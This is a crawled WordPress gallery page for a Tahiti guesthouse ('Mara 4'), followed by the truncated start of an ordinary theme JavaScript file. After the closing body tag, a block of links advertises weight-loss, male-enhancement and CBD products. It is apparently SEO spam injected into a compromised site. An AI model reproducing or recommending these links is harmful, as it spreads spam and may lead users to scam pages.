              		<div class="social-block span5"><div class="social-links"><a rel="nofollow" class="social-icon icon-mail"  title="E-mail" aria-label="E-mail" href="mailto:info@hitimoanavilla.com"  target="_blank" ><i class="fas fa-envelope"></i></a><a rel="nofollow" class="social-icon icon-facebook"  title="Suivez-moi sur Facebook" aria-label="Suivez-moi sur Facebook" href="https://www.facebook.com/PensionHITIMOANAVILLA/?ref=ts&#038;fref=ts"  target="_blank" ><i class="fab fa-facebook"></i></a></div></div><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-menu-principal-us-container"><ul id="menu-menu-principal-us-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-41"><a href="#">Languages <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="lang-item lang-item-4 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42-en"><a href="https://hitimoanavilla-tahiti.com/bnb-guest-room-tahiti/mara-4-2/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-7 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-42-fr"><a href="https://hitimoanavilla-tahiti.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://hitimoanavilla-tahiti.com/bnb-guest-room-tahiti/">Bungalows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://hitimoanavilla-tahiti.com/?page_id=185">Our kitchen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://hitimoanavilla-tahiti.com/guestroom-tahiti-guesthouse-activities/">Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://hitimoanavilla-tahiti.com/guestroom-tahiti-photos-blog/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://hitimoanavilla-tahiti.com/guest-room-tahiti-guest-house-contact/">Reservation</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Open the menu" aria-label="Open the menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://hitimoanavilla-tahiti.com/beachfront-villas-and-garden-view-bungalows-villa-hiti-moana-tahiti" title="Hitimoana Villa" rel="home" class="trail-begin">Home</a></span> <span class="sep">&raquo;</span> <a href="https://hitimoanavilla-tahiti.com/bnb-guest-room-tahiti/" title="Bungalows">Bungalows</a> <span class="sep">&raquo;</span> <span class="trail-end">Mara 4</span></div></div></div></div>
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
        <div class="span3 left tc-sidebar">
           <div id="left" class="widget-area" role="complementary">
              <aside id="text-4" class="widget widget_text">			<div class="textwidget"><img class="aligncenter size-full wp-image-180" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/free-wifi-hitimoana-villa-tahiti-1.png" alt="free wifi hitimoana villa tahiti" width="200" height="113" />
<br/>
<br/></div>
		</aside><aside id="text-13" class="widget widget_text"><h3 class="widget-title">Online booking</h3>			<div class="textwidget"><a href="http://hitimoanavilla-tahiti.com/index.php/en/reservation/" target="_blank" rel="noopener"><img src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/book-now-300x103.gif" alt="B&amp;B - Bed and breakfeast - Tahiti - bungalows - pension hitimoana villa - guesthouse" width="200" height="69" /></a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Follow us</h3>			<div class="textwidget"><a href="https://www.facebook.com/PensionHITIMOANAVILLA" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-49" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/facebook-hitimoana-villa-tahiti.png" alt="facebook hitimoana villa tahiti" width="231" height="76" /></a> 

<a href="https://www.tripadvisor.com/Hotel_Review-g309679-d506731-Reviews-Hiti_Moana_Villa-Tahiti_Society_Islands.html#REVIEWS" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-182 alignleft" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/recommended-trip-advisor-logo-hitimoana-villa-tahiti.png" alt="recommended-trip-advisor-logo hitimoana villa tahiti" width="231" height="98" /></a></div>
		</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Our airlines company</h3>			<div class="textwidget"><a href="https://www.airtahitinui.com/us-en" target="_blank" rel="noopener"><img class="size-medium wp-image-394" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/ATN-300x200.jpg" alt="ATN" width="300" height="200" /></a>

<a href="http://www.airfrance.fr/FR/en/local/home/home/HomePageAction.do?setPreferredLang=true" target="_blank" rel="noopener"><img class="alignnone wp-image-392 size-medium" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/AF-300x50.jpg" alt="AF" width="300" height="50" /></a> 

<a href="https://www.airtahiti.pf/" target="_blank" rel="noopener"><img class="size-medium wp-image-394" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/AT.png" alt="ATN" width="300" height="200" /></a>

<a href="http://www.airnewzealand.com/home" target="_blank" rel="noopener"><img class="size-medium wp-image-393" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/ANZ-300x85.jpg" alt="ANZ" width="300" height="85" /></a> 

<a href="https://pf.frenchbee.com/fr" target="_blank" rel="noopener"><img class="size-medium wp-image-393" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2018/06/french-blue.png" alt="ANZ" width="300" height="85" /></a> 

<a href="https://www.united.com/ual/en/us/" target="_blank" rel="noopener"><img class="size-medium wp-image-393" src="http://hitimoanavilla-tahiti.com/wp-content/uploads/2018/06/united-airlines.png" alt="ANZ" width="300" height="85" /></a> </div>
		</aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
                <div id="content" class="span9 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="post-315" class="row-fluid format-image post-315 attachment type-attachment status-inherit hentry">
                                                <header class="entry-header">
          <h1 class="entry-title ">Mara 4</h1><hr class="featurette-divider __before_content">        </header>
                    <nav id="image-navigation" class="navigation" role="navigation">
                <span class="previous-image"><a href='https://hitimoanavilla-tahiti.com/bnb-guest-room-tahiti/mara-3-2/'>&larr; Previous</a></span>
                <span class="next-image"><a href='https://hitimoanavilla-tahiti.com/bnb-guest-room-tahiti/mara-5-2/'>Next &rarr;</a></span>
            </nav><!-- //#image-navigation -->

            <section class="entry-content">

                <div class="entry-attachment">

                    <div class="attachment">
                        
                        
                            
                            <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1-1024x683.jpg" title="Mara 4" class="grouped_elements" rel="tc-fancybox-group315"><img width="960" height="640" src="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg" class="attachment-960x960 size-960x960" alt="" loading="lazy" srcset="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1.jpg 1024w, https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1-300x200.jpg 300w, https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a>

                            <div id="hidden-attachment-list" style="display:none">

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/hitimoana-villa-tahiti-slider-1-1024x683.jpg" title="hitimoana villa tahiti slider 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/hitimoana-villa-tahiti-slider-1-1024x683.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-1-1024x576.jpg" title="Aute 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-2-1024x576.jpg" title="Aute 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-2-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Auti-1-1024x576.jpg" title="Auti 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Auti-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Auti-2-1024x576.jpg" title="Auti 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Auti-2-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Auti-3-1024x576.jpg" title="Auti 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Auti-3-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Auti-4-1024x576.jpg" title="Auti 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Auti-4-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-1-1024x576.jpg" title="Pitate 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-2-1024x576.jpg" title="Pitate 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-2-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-3-1024x576.jpg" title="Pitate 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-3-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-1-1024x576.jpg" title="Tipanie 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/flyer.jpg" title="flyer" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/flyer.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/vague.png" title="vague" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/vague.png</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/bouton-reserver_taille1-e1460016978709.jpg" title="bouton-reserver_taille1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/bouton-reserver_taille1-e1460016978709.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/book-now-e1460016942250.gif" title="book now" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/book-now-e1460016942250.gif</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/hitimoana-villa-lagon-tahiti-1-1024x216.jpg" title="hitimoana villa lagon tahiti" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/hitimoana-villa-lagon-tahiti-1-1024x216.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-1-1-1024x576.jpg" title="Nape 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-1-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-2-1-1024x576.jpg" title="Nape 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-2-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-1-1-1024x576.jpg" title="Manini 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-1-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nato-1-1-1024x576.jpg" title="Nato 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nato-1-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-1-1-1024x576.jpg" title="Mara 1" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-1-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-2-1-1024x576.jpg" title="Mara 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-2-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-3-1024x683.jpg" title="Mara 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-3-1024x683.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1024x683.jpg" title="Mara 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1024x683.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-5-1024x683.jpg" title="Mara 5" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-5-1024x683.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-3-1-1024x683.jpg" title="Mara 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-3-1-1024x683.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1-1024x683.jpg" title="Mara 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-4-1-1024x683.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-5-1-1024x683.jpg" title="Mara 5" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Mara-5-1-1024x683.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-2-1024x683.jpg" title="Tipanie 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-2-1024x683.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-3-1-1024x576.jpg" title="Nape 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-3-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-4-1-1024x576.jpg" title="Nape 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-4-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-5-1-1024x576.jpg" title="Nape 5" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-5-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-6-1-1024x576.jpg" title="Nape 6" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nape-6-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-2-1-1024x576.jpg" title="Manini 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-2-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-3-1-1024x576.jpg" title="Manini 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-3-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-4-1-1024x576.jpg" title="Manini 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-4-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-5-1-1024x576.jpg" title="Manini 5" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Manini-5-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nato-2-1-1024x576.jpg" title="Nato 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nato-2-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nato-3-1-1024x576.jpg" title="Nato 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nato-3-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nato-4-1-1024x576.jpg" title="Nato 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Nato-4-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-2-3-1024x576.jpg" title="Pitate 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-2-3-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-4-1-1024x576.jpg" title="Pitate 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-4-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-5-1-1024x576.jpg" title="Pitate 5" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-5-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-6-1-1024x576.jpg" title="Pitate 6" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Pitate-6-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-2-3-1024x576.jpg" title="Tipanie 2" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-2-3-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-3-1-1024x576.jpg" title="Tipanie 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-3-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-4-1-1024x576.jpg" title="Tipanie 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-4-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-5-1-1024x576.jpg" title="Tipanie 5" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Tipanie-5-1-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-3-1024x576.jpg" title="Aute 3" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-3-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-4-1024x576.jpg" title="Aute 4" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-4-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-5-1024x576.jpg" title="Aute 5" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Aute-5-1024x576.jpg</a>

                                
                                    
                                    <a href="https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Discount-15-430x1024.png" title="Discount 15%" class="grouped_elements" rel="tc-fancybox-group315">https://hitimoanavilla-tahiti.com/wp-content/uploads/2016/04/Discount-15-430x1024.png</a>

                                
                            </div><!-- //#hidden-attachment-list -->

                        
                        
                    </div><!-- .attachment -->

                </div><!-- .entry-attachment -->

            </section><!-- .entry-content -->

            
                                                </article>
                                
                            
                        
                    
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
			<br/>
			<p style="text-align: center;">Hiti Moana Villa</p>
			<p style="text-align: center;">Tel.: +(689) 40 57 93 93</p>
			<p style="text-align: center;">Email : pensionhitimoana@gmail.com</p>
			<br/>
			<p style="text-align: center;">Site web créé par <a href="http://www.tahitinerd.com" target="blank">Tahiti Nerd</a></p>
			<br/>
  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hitimoanavilla-tahiti.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	<div>
<p>
<a href="https://hitimoanavilla-tahiti.com/?live=fv31qlYdKheO">Green Moong Sprouts Dosa - Healthy Breakfast Weight Loss Recipe  Sprouted Green Moong Dal Pesarattu</a>
<a href="https://hitimoanavilla-tahiti.com/?live=jaJwhg3Q5qQn">       how to weight loss health healthy shorts</a>
<a href="https://hitimoanavilla-tahiti.com/?live=G4RX1vN49QcY">A Doctor Reviews Night Time Fat Burners</a>
<a href="https://hitimoanavilla-tahiti.com/?live=seoRvILryVEP">ABS KETO IGNITE FAT BURNER REVIEW  SHARK TANK - ABS Keto Ignite From SHARK TANK - Keto Ignite</a>
<a href="https://hitimoanavilla-tahiti.com/?live=pbkFjHNZnijj">Zenwise Health Fat Burner Gummies - Support Weight Management  Boost Metabolism  ad</a>
<a href="https://hitimoanavilla-tahiti.com/?live=WlCQhcSCAYSs">ACV Gummies - Apple Cider Vinegar Gummies - ACV Gummies Weight Loss</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=Qx8rLCUxr8zS">VigRX Plus  The Worlds leading Male Enhancement Product</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=SiM8LlQJ7TfO">V for Women Libido Enhancer -  Natural Female Viagra</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=SlD5jt0BBGJT">Male Enhancement Pills Reviews Is Quick Flow LEGIT</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=Jw19Ul6pZiyD">Penis Enlargement Basics - The Principles of Growth 2023 Edition</a>
<a href="https://hitimoanavilla-tahiti.com/?watch=Lmdsk0AIKycB">BOOSTER XT -  BEWARE  - Booster XT Review - BoosterXT Reviews - BoosterXT Male Enhancement</a>
<a href="https://hitimoanavilla-tahiti.com/?id=rblxkPtlglk3">CBD oil treatment for pets who are in pain</a>
<a href="https://hitimoanavilla-tahiti.com/?id=EXKxK5r6qv9e">Spectrum Delta-9 THC - CBD gummies TriHealthy</a>
<a href="https://hitimoanavilla-tahiti.com/?id=gxzoLXVSbbJ6">etc Berberine Gummies - How should I take weight loss gummies Is It Legit</a>
<a href="https://hitimoanavilla-tahiti.com/?id=prC3K9Pfa7Oh">2-Minute Review Wyld - Huckleberry Gummies</a>
<a href="https://hitimoanavilla-tahiti.com/?id=SWUPC6pVKaOq">BLINDGORILLAS WYLD CANNABIS INFUSED CBD GUMMIES 122723</a>
<a href="https://hitimoanavilla-tahiti.com/?id=CqO1tieTWVUQ">Coco Jones - Call On Christmas</a>
<a href="https://hitimoanavilla-tahiti.com/?id=cd73ZhzsTh9D">Red Hot Chili Peppers - Aeroplane Official Music Video</a>
<a href="https://hitimoanavilla-tahiti.com/?id=sLDCHBipg4t2">RA Royal CBD Chocolate  Gummies</a>
</p>
</div></html>

--- FILE ---
content_type: application/javascript
request_url: https://hitimoanavilla-tahiti.com/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.1.13
body_size: 36145
content:
var TCParams=TCParams||{DisabledFeatures:{},centerAllImg:1,FancyBoxAutoscale:1,FancyBoxState:1,HasComments:"",LeftSidebarClass:".span3.left.tc-sidebar",LoadBootstrap:1,LoadModernizr:1,ReorderBlocks:1,RightSidebarClass:".span3.right.tc-sidebar",SliderDelay:5e3,SliderHover:1,SliderName:"demo",centerSliderImg:1,SmoothScroll:{Enabled:1,Options:{}},anchorSmoothScroll:"linear",anchorSmoothScrollExclude:{simple:["[class*=edd]",".tc-carousel-control",".carousel-control",'[data-toggle="modal"]','[data-toggle="dropdown"]','[data-toggle="tooltip"]','[data-toggle="popover"]','[data-toggle="collapse"]','[data-toggle="tab"]',"[class*=upme]","[class*=um-]"],deep:{classes:[],ids:[]}},stickyCustomOffset:{_initial:0,_scrolling:0,options:{_static:!0,_element:""}},stickyHeader:1,dropdowntoViewport:1,timerOnScrollAllBrowsers:1,extLinksStyle:1,extLinksTargetExt:1,extLinksSkipSelectors:{classes:["btn","button"],ids:[]},dropcapEnabled:1,dropcapWhere:{post:0,page:1},dropcapMinWords:50,dropcapSkipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],classes:["btn"],ids:[]},imgSmartLoadEnabled:0,imgSmartLoadOpts:{parentSelectors:[".article-container",".__before_main_wrapper",".widget-front"],opts:{excludeImg:[".tc-holder-img"]}},goldenRatio:1.618,gridGoldenRatioLimit:350,isSecondMenuEnabled:0,secondMenuRespSet:"in-sn-before"};window.addEventListener=window.addEventListener||function(t,e){window.attachEvent("on"+t,e)},Date.now||(Date.now=function(){return(new Date).getTime()}),Object.create||(Object.create=function(t,e){if(void 0!==e)throw"The multiple-argument version of Object.create is not provided by this browser and cannot be shimmed.";function n(){}return n.prototype=t,new n}),Array.prototype.filter||(Array.prototype.filter=function(t){"use strict";if(void 0===this||null===this)throw new TypeError;var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var i=[],o=arguments.length>=2?arguments[1]:void 0,r=0;r<n;r++)if(r in e){var s=e[r];t.call(o,s,r,e)&&i.push(s)}return i}),Array.prototype.map||(Array.prototype.map=function(t,e){var n,i,o;if(null==this)throw new TypeError(" this is null or not defined");var r=Object(this),s=r.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(n=e),i=new Array(s),o=0;o<s;){var 